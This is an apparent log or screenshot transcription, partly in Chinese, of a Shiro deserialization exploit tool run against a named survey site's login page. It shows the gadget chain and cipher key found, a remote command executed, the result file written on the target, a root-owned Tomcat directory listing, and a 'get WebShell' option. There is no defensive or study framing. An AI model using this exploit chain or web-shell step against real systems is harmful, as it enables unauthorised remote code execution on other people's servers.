 https://survey.wuxidiagnostics.com/diaowen/login.jsp
命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[+] Find Valid Gadget: CommonsBeanutils1
[+] Find Valid Echo Method: LinuxEcho
[+] Find Valid Echo Method: TomcatEcho
[+] Find Valid Echo Method: TomcatEcho2
[+] Find Valid Echo Method: WriteFileEcho
[*] Using Key 4AvVhmFLUs0KTA3Kprsdag==
[*] Using Gadget CommonsBeanutils1
[*] Using Echo Method WriteFileEcho
[*] Executing command: ls -all...
[+] You can see the result in:https://survey.wuxidiagnostics.com/diaowen/9780.js
[+] Done
total 176
drwxr-xr-x 9 root root 4096 Feb 5 2020 .
drwxr-xr-x 3 root root 4096 Feb 20 2020 ..
drwxr-xr-x 2 root root 4096 Feb 5 2020 bin
-rw-r--r-- 1 root root 19540 Feb 5 2020 BUILDING.txt
drwxr-xr-x 3 root root 4096 May 26 10:55 conf
-rw-r--r-- 1 root root 5545 Feb 5 2020 CONTRIBUTING.md
drwxr-xr-x 2 root root 4096 Feb 5 2020 lib
-rw-r--r-- 1 root root 58153 Feb 5 2020 LICENSE
drwxr-xr-x 2 root root 20480 Oct 15 10:40 logs
-rw-r--r-- 1 root root 2401 Feb 5 2020 NOTICE
-rw-r--r-- 1 root root 3334 Feb 5 2020 README.md
-rw-r--r-- 1 root root 7072 Feb 5 2020 RELEASE-NOTES
-rw-r--r-- 1 root root 16738 Feb 5 2020 RUNNING.txt
drwxr-xr-x 2 root root 4096 Oct 15 10:13 temp
drwxr-xr-x 3 root root 4096 Feb 27 2020 webapps
drwxr-xr-x 3 root root 4096 Feb 21 2020 work